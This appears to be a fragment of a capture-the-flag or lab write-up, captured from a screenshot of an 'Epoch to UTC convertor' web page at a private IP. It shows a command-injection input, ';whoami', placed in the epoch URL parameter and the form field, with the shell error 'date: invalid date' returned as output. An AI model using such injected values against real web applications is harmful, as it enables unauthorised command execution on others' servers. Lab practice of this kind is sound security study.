 10.10.32.171/?epoch=%3B
No es seguro 10.10.32.171/?epoch=%3Bwhoami
Epoch to UTC convertor ⏳
;whoami Convert
date: invalid date '@'
challenge